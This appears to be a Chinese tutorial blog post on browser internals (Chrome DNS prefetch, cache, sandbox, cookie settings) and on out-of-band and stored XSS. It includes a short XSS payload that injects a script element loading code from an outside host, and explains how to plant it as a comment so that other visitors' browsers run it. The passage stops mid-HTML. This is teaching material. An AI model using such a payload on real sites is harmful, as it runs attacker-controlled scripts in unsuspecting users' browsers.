web基础设施知识;web前端安全***,客户端安全基础(持续更新,后续会加入以BurpSuite等工具执行黑盒***测试的内容)
《google chrome浏览器安全冲浪部分》

1。直接在chrome的地址栏输入 “chrome://plugins/”后回车,可以打开当前chrome安装的浏览器插件列表,可以单独禁用或者启用某个插件,查看每个插件的本地存储路径(通常作为chrome加载的 第三方DLL),对于那些版本较低的插件,要么将其更新为最新状态,要么将其禁用,因为多数旧版插件包括已公布的安全漏洞,使用浏览器访问需要运行这些插件的站点时,可能会触发漏洞。
在 chrome 的 URL 地址栏输入“chrome://settings/”回车,可以快速打开其设置页面,有很多高级的安全和性能相关选项均可以在这里设置,下面列举一些:
在“隐私设置”栏目中,勾选 “预提取资源,以便更快速地加载网页”复选框,如此一来,每当用户打开一个新的标签页,以及在地址栏输入 URL 的时刻,chrome 会根据 URL 的匹配性完整度,结合其缓存中的用户浏览历史记录,尝试预测用户本次意图访问的站点,然后预先解析该站点域名的 IP 地址(即 DNS 预解析),将解析结果放在内部的 DNS 缓存中,一旦预测正确,在用户按下回车键发起访问之前,chrome 就能够与该站点进行 TCP 三次握手(即 TCP 预连接),这样就不需要在用户访问站点的时候才解析地址然后建立连接,这样最少也能少掉几百毫秒的页面加载延迟,因为在地址解析与连接建立等阶段,页面内容都是用户不可见的。
举个例子,用户在地址栏输入到字串“www.bai”的时刻,chrome 可能会在其历史纪录中查找所有匹配的站点域名,假设找到百度,那么 chrome 可能会“预解析”该域名的 IP ,直到用户输入到字串“www.baidu.”的时刻,chrome 已经能够完全肯定用户要访问的就是百度首页,因此立即向其服务器进行TCP 3次握手,即“预连接”,如此一来,当用户输入完整的域名按下回车的时刻,解析与连接早就完成了,只消发起 HTTP 请求即可,这样可以节省当用户按回车时,再去解析和建立连接造成的 DNS 查询和应答分组往返延迟时间,以及 TCP 3次握手的分组往返延迟时间,总共约数百毫秒的延迟,这些延迟最终都会反映在页面加载时间上,造成用户体验的网页打开速度变慢,因此这个选项对想要快速冲浪的人来说幔重要的。
上面论点可以进行验证:启动 chrome ,然后用进程浏览器查看 chrome 的 browser 进程(主进程),在其上右击,选择属性,然后切换到“tcp/ip”选项卡,此时应该能够看到几个预连接的套接字,这些都是 chrome 在后台打开的 TCP 连接,对应的域名是 google 父域下的一些子域名的 IP 地址,例如 apis.google.com,clientsx.google.com(x为数字)等等,chrome 在启动时需要自动连接到这些站点,以便在后台更新信息,或者对用户提供扩展功能支持(如 apis.google.com),需要注意,这些域名与是否勾选上述预解析选项无关,是 chrome 的例行事务,在编程时内置的逻辑,除非修改 chrome 的二进制可执行文件。
也可以通过在地址栏中输入“chrome://net-internals/#dns”查看 chrome 的 DNS 缓存(与缓存在磁盘文件上的用户浏览历史记录不同,DNS 缓存在 chrome 进程地址空间中,一但退出或者杀死进程,缓存即被清空,这就是为何需要 DNS 预解析的原因。),其中包含了所有已经解析的域名到 IP 地址之间的映射关系。可以将其与进程浏览器的 tcp/ip 选项卡对比:
也可以直接在页面中“显式”要求浏览器预先解析某些域名的 IP 地址,具体做法是在 HTML 页面中添加 link 标签,并且设置其 rel 属性名值对,以及 href 属性名值对,例如:
但是这同样需要浏览器支持资源预取(类似前面 chrome 的资源预取复选框),来看看百度的最佳实践:
总结:前端开发者需要显式在页面中添加 dns-prefetch,才能充分利用浏览器的 DNS 预解析功能,对于特定浏览器(如 chrome),还需要配置其启用资源预取。
另外,通过在 HTTP 302 303 重定向响应中的 Location 响应头指定最终的 URL ,如果域名与当前的不同,则会需要额外的 DNS 解析与 TCP 3次握手分组往返延迟,而浏览器无法猜测服务器返回的 Location 值对其进行 DNS 预解析(读取到该头部的当下才能执行 DNS 解析),所以尽可能减少配置超链接重定向,它会影响页面整体的加载速度。
(前面在输入“www.bai”字串时,还没打开页面,chrome 就能预解析 s1.bdstatic.com 的原因是,本地磁盘上有用户浏览的百度首页历史记录,chrome 通过历史记录得知“可能需要”预解析 s1.bdstatic.com 以及其它域名,而不是 dns-prefetch 发挥的效果,因为作为 dns-prefetch 的宿主页面此刻都还没加载呢,何从谈起读取其中的 dns-prefetch 语句,这从另一方面反映了现代浏览器的智能正在逐渐提升。)
在chrome 地址栏输入“chrome://view-http-cache/”可以查看当前缓存到磁盘上的所有页面资源,这些缓存的内容可以提高页面加载的速度,可以缓存的内容有图片,js 文件,CSS 文件,以 .swf 结尾的 flash ,甚至 URL 中的查询字符串都可以被 chrome 缓存:
为了说明浏览器的缓存对页面加载的提速有多巨大,参考下面2张截图:

2。在chrome的任意打开的标签页中,按下热键“shift+esc”,将会打开chrome的“任务管理器”,由于chrome是以多进程模型运行的应用程序,所以在任务管理器中可以查看到当前运行的所有chrome进程。
与HTTP Switchboard 扩展不同,adobe shockwave flash player 插件只会在浏览器运行flash内容时,作为单独的进程启动,也就是按需启动。


例如,我们以chrome打开自己的51cto博客页面,由于个人博客主页并没有任何flash内容,因此并不会运行单独的chrome进程加载adobe shockwave flash player 插件,但是,如果我们点击发表文章,并点击上传图片的按钮,那么浏览器将运行包含flash的内容,从而让用户能够选择图片上传的方案,此时就会启动单独的chrome进程,并且将adobe shockwave flash player的动态链接库作为第三方DLL加载。
在chrome的任务管理器显示中,每个打开的标签页都是一个独立的渲染进程;每个渲染进程中的web页面内容,以及javascript代码都被认为是不可信的,因此它们运行在受限制的沙箱环境中,该环境主要用于限制前者对本地文件系统(如 cookie),内存数据(如复制到剪切版中,还未清除的帐户密码),网络(如通过操作系统的 TCP/IP 协议栈服务,发起跨域请求)等关键系统资源的访问。
任务管理器中的“浏览器”进程,就是chrome的浏览器内核进程。
渲染进程中的javascript代码要访问上述系统资源,都需要通过进程间通信机制与浏览器内核进程进行数据交换,后者提供的API函数则会检查这些访问请求的合法性,并且添加额外的安全限制。
3。在chrome中逐站点管理cookie。点击右上角“设置”-> “显示高级设置”->

“隐私设置”栏目 -> “内容设置”->“所有cookie和网站数据”(勾选上方的“阻止第三方cookie和网站数据”复选框,可以拦截所有与当前加载的页面所属域不同的第三方域设置的cookie)
或者直接在chrome的地址栏输入字符串“chrome://settings/cookies”,也可以打开cookie管理窗口。

可以查看每个站点设置到本地存储的cookie详细信息,如下所示:
《关于带外型XSS》
带外型(Out of Band)XSS,又称二阶型或高阶型XSS,它是指XSS的有效载荷(下称payload)被注入到A站点,而B站点引用A站点的内容时,没有过滤或净化其中的payload,导致用户访问B站点时,浏览器直接执行payload。
例如,在google中搜索下面字符串:
"<script>src=http"</code></pre>
<p><span style="font-size:20px;"></span></p>
<p><span style="font-family:'微软雅黑', 'Microsoft YaHei';font-size:20px;"><br></span></p>
<p><span style="font-family:'微软雅黑', 'Microsoft YaHei';font-size:20px;">将会在搜索结果中列出页面标题被注入恶意javascript的页面,按理来讲,如果搜索引擎在引用这个页面并向用户显示之前,没有过滤或编码其中的尖括号等危险字符,那么客户端浏览器会将其当作“代码”执行。<br></span></p>
<p><span style="font-size:20px;font-family:'微软雅黑', 'Microsoft YaHei';">实际上,google过滤掉了这些危险字符,因此浏览器将其当作“数据”显示,而非代码。如下所示:</span></p>
<p><span style="font-size:20px;"><br></span></p>
<p><span style="font-size:20px;"><a href="http://img.e-com-net.com/image/info8/7cbd4bd9fc6647ba978403a4a99046fa.jpg" target="_blank"><img src="http://img.e-com-net.com/image/info8/7cbd4bd9fc6647ba978403a4a99046fa.jpg" title="web12.PNG" alt="web基础设施知识;web前端安全***,客户端安全基础_第19张图片" width="650" height="165" style="border:1px solid black;"></a></span></p>
<p><span style="font-size:20px;"><br></span></p>
<p><span style="font-size:20px;"><a href="http://img.e-com-net.com/image/info8/79327f5963544d53bbc4adf0dd068828.jpg" target="_blank"><img src="http://img.e-com-net.com/image/info8/79327f5963544d53bbc4adf0dd068828.jpg" title="web13.PNG" alt="web基础设施知识;web前端安全***,客户端安全基础_第20张图片" width="650" height="250" style="border:1px solid black;"></a></span></p>
<p><span style="font-size:20px;font-family:'微软雅黑', 'Microsoft YaHei';">强调一点,除了浏览器有内置的HTML渲染引擎,其它桌面应用以及移动设备应用同样也有,例如skype,但是这些应用的HTML渲染引擎通常没有web浏览器的HTML渲染引擎那么成熟,安全性(以及使用这些应用的用户的安全意识)也较差,以至于成为带外型XSS***的目标。</span></p>
<p><span style="font-size:20px;color:rgb(0,0,0);"><br></span></p>
<p><span style="font-size:20px;font-family:'微软雅黑', 'Microsoft YaHei';">《一些 XSS payload/shellcode 测试用例全程实录》</span><br></p>
<p><span style="font-size:20px;color:rgb(0,0,0);"><br></span></p>
<p><span style="font-size:20px;color:rgb(0,0,0);font-family:'微软雅黑', 'Microsoft YaHei';">下面是一个xss payload的例子:</span></p>
<p><span style="font-family:'微软雅黑', 'Microsoft YaHei';font-size:20px;color:rgb(0,0,0);">(后续的博文中会不加区分“标签”,“元素”等HTML术语以及payload,shellcode等词汇的使用)<br></span></p>
<p><span style="font-size:20px;color:rgb(0,0,0);"><br></span></p>
<pre><code class="language-html"><script>
var s = document.createElement("script");
s.src = "http://www.baidu.com";
document.getElementsByTagName("head")[0].appendChild(s);
</script></code></pre>
<p><span style="font-size:20px;color:rgb(0,0,0);"><span style="font-size:24px;color:rgb(0,0,0);"></span><span style="font-size:20px;color:rgb(0,0,0);"></span></span></p>
<p><span style="font-size:20px;color:rgb(0,0,0);"></span></p>
<p><span style="font-size:20px;color:rgb(0,0,0);font-family:'微软雅黑', 'Microsoft YaHei';"><br></span></p>
<p><span style="font-size:20px;color:rgb(0,0,0);font-family:'微软雅黑', 'Microsoft YaHei';">第二行定义一个javascript变量s,用来存储创建的script元素;</span></p>
<p><span style="font-size:20px;color:rgb(0,0,0);font-family:'微软雅黑', 'Microsoft YaHei';">第三行将script元素实例的src属性值设为百度首页;</span></p>
<p><span style="font-size:20px;color:rgb(0,0,0);font-family:'微软雅黑', 'Microsoft YaHei';">第四行通过元素标签名访问head元素,将s添加到head的后面,即,将script元素添加到head元素的后面。</span></p>
<p><span style="font-size:20px;color:rgb(0,0,0);font-family:'微软雅黑', 'Microsoft YaHei';">现在假设一个A站点中用于显示用户发表的“评论页面”中存在持久型跨站脚本漏洞,我们可以将上述xss shellcode当作评论发表,而持久型xss意味着该站点不会过滤开始与结束的script标签,直接将payload写入生成的HTML页面,</span></p>
<p><span style="font-family:'微软雅黑', 'Microsoft YaHei';"><span style="font-family:'微软雅黑', 'Microsoft YaHei';font-size:20px;color:rgb(0,0,0);">当其它用户浏览这个被公开访问的页面查看评论时,</span><span style="font-family:'微软雅黑', 'Microsoft YaHei';font-size:20px;">由web服务器将“被注入xss payload的HTML页面作为HTTP的响应体返回客户端”,客户端浏览器在渲染该页面时,javascript解释引擎执行上述脚本,从而触发漏洞。</span></span></p>
<p><span style="font-family:'微软雅黑', 'Microsoft YaHei';font-size:20px;">为了简单起见,假设服务器用于向其它用户返回的被注入脚本的HTML页面源码如下所示:</span></p>
<p><span style="font-family:'微软雅黑', 'Microsoft YaHei';font-size:20px;"><br></span></p>
<pre><code class="language-html"><!DOCTYPE html>
<html lang="en">
<head>
<meta http-equiv="Content-type" content="text/html;charset=utf-8" />
<title>XssPayloadTest